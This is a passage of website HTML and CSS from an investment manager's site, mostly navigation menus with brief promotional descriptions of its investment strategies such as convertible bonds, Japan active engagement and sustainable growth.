Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-a22f15f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-685f744{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-b248e3d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2549">.elementor-2549 .elementor-element.elementor-element-55dd9db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2549 .elementor-element.elementor-element-55dd9db > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2549 .elementor-element.elementor-element-6b5ce37 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2549 .elementor-element.elementor-element-6b5ce37 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2549 .elementor-element.elementor-element-ea7081a{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2549 .elementor-element.elementor-element-8359123{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1756">.elementor-1756 .elementor-element.elementor-element-a710856 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1756 .elementor-element.elementor-element-a710856 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1756 .elementor-element.elementor-element-d10b57a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1756 .elementor-element.elementor-element-d10b57a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1756 .elementor-element.elementor-element-c79d6d6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1756 .elementor-element.elementor-element-a298646{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1569 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1750" class="elementor elementor-1750">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-255fa4b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="255fa4b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0493a4" data-id="c0493a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-768a472 elementor-widget elementor-widget-heading" data-id="768a472" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-57072dc elementor-widget elementor-widget-text-editor" data-id="57072dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3362" role="menu"><a href="https://www.redwheel.com/au/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1570 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1751" class="elementor elementor-1751">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1bb4f57 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1bb4f57" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-840362f" data-id="840362f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11b0011 elementor-widget elementor-widget-heading" data-id="11b0011" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b120624 elementor-widget elementor-widget-text-editor" data-id="b120624" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1571 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1c521d1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c521d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-586195a" data-id="586195a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84ae998 elementor-widget elementor-widget-heading" data-id="84ae998" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-decfb20 elementor-widget elementor-widget-text-editor" data-id="decfb20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1572 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1753" class="elementor elementor-1753">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6421253 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6421253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22f3aea" data-id="22f3aea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c0bda5 elementor-widget elementor-widget-heading" data-id="6c0bda5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-dc1e7b2 elementor-widget elementor-widget-text-editor" data-id="dc1e7b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1574 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b248e3d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b248e3d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eeb7a39" data-id="eeb7a39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a22f15f elementor-widget elementor-widget-heading" data-id="a22f15f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-685f744 elementor-widget elementor-widget-text-editor" data-id="685f744" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-2548 menu-item-has-children" role="menu"><a href="https://www.redwheel.com/au/en/professional/sustainable-growth/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainable Growth</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="2549" class="elementor elementor-2549">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8359123 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8359123" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55dd9db" data-id="55dd9db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b5ce37 elementor-widget elementor-widget-heading" data-id="6b5ce37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainable Growth </h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ea7081a elementor-widget elementor-widget-text-editor" data-id="ea7081a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sustainability, in its broadest context, is structurally changing the investment landscape from both a risk and opportunities perspective. The Redwheel Sustainable Growth team seeks to identify structural longer-term themes and dynamics in the economy and society. The team invests capital to take advantage of the potential return opportunities these themes and dynamics offer, and to facilitate and further advance the positive impact of investee companies on critical sustainability challenges and development goals.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1575 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/au/en/professional/uk-value-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Value &#038; Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1756" class="elementor elementor-1756">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a298646 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a298646" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a710856" data-id="a710856" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d10b57a elementor-widget elementor-widget-heading" data-id="d10b57a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Value & Income</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c79d6d6 elementor-widget elementor-widget-text-editor" data-id="c79d6d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are long-term value investors who believe that short-term factors prompt many market participants to overreact to news which may have little or no impact on the true value of a company. This causes share prices to diverge from the intrinsic value of the underlying business and provides an opportunity for long-term investors to purchase shares at an attractive discount. This builds in a margin of safety but also provides meaningful long-term total return potential through both dividend income and capital appreciation.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-1568" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1568"><a href="https://www.redwheel.com/au/en/professional/funds-and-documents/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Fund hub</span></div></div></a></li>
<li id="kurtosys-menu-item-1563" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1563"><a href="https://www.redwheel.com/au/en/professional/insights/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Insights</span></div></div></a></li>
<li id="kurtosys-menu-item-3405" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-3405"><a href="https://www.redwheel.com/au/en/professional/sustainability/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Sustainability</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="3443" class="elementor elementor-3443">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5f2efb9 mega-menu-base sustainability-flyout elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-stretched elementor-section-height-default" data-id="5f2efb9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-629b9c4" data-id="629b9c4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2fd67a2 elementor-widget elementor-widget-image" data-id="2fd67a2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://ikwdvnafqx-stg.ksysweb.com/uploads/2024/09/d3392028793e32750965b4f54a80544f/sustaianbility-image-website.png" title="" alt="Forest" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab1dcbc" data-id="ab1dcbc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1eab2b3 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="1eab2b3" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-3444">.elementor-3444 .elementor-element.elementor-element-937cbf1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3444 .elementor-element.elementor-element-937cbf1 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-bc6dddb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3444 .elementor-element.elementor-element-bc6dddb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3444 .elementor-element.elementor-element-6ee8be8{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3444 .elementor-element.elementor-element-f573e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3444 .elementor-element.elementor-element-f573e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3445">.elementor-3445 .elementor-element.elementor-element-4ad35cc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3445 .elementor-element.elementor-element-4ad35cc > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3445 .elementor-element.elementor-element-23b08bb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3445 .elementor-element.elementor-element-23b08bb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3445 .elementor-element.elementor-element-7affee2{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3445 .elementor-element.elementor-element-b3ab860{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3445 .elementor-element.elementor-element-b3ab860 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3446">.elementor-3446 .elementor-element.elementor-element-620193c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3446 .elementor-element.elementor-element-620193c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3446 .elementor-element.elementor-element-1e05054 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3446 .elementor-element.elementor-element-1e05054 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3446 .elementor-element.elementor-element-1914f6c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3446 .elementor-element.elementor-element-d92cd1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3446 .elementor-element.elementor-element-d92cd1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3447">.elementor-3447 .elementor-element.elementor-element-23f71e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3447 .elementor-element.elementor-element-23f71e5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3447 .elementor-element.elementor-element-ff3f34e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3447 .elementor-element.elementor-element-ff3f34e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3447 .elementor-element.elementor-element-6209617{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3447 .elementor-element.elementor-element-acd98f8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-3447 .elementor-element.elementor-element-acd98f8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><div class="menu-sustainability-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3439 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1871" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Sustainability at Redwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3444" class="elementor elementor-3444">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f573e61 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f573e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-937cbf1" data-id="937cbf1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bc6dddb elementor-widget elementor-widget-heading" data-id="bc6dddb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability at Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6ee8be8 elementor-widget elementor-widget-text-editor" data-id="6ee8be8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel is committed to facilitating and delivering responsible investment in practice. In line with their investment freedoms, each investment team is responsible for the integration of sustainability considerations within their respective investment processes, consistent with firm-level policies.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3440 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3445" class="elementor elementor-3445">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b3ab860 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b3ab860" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ad35cc" data-id="4ad35cc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-23b08bb elementor-widget elementor-widget-heading" data-id="23b08bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7affee2 elementor-widget elementor-widget-text-editor" data-id="7affee2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Redwheel’s stewardship function focuses primarily on overseeing and supporting the stewardship activities of our investment teams, co-ordinating our involvement in external stewardship initiatives, and leading in the development of the stewardship that Redwheel does as a corporate entity.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3441 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/au/en/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Strategy</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3446" class="elementor elementor-3446">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-d92cd1a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d92cd1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
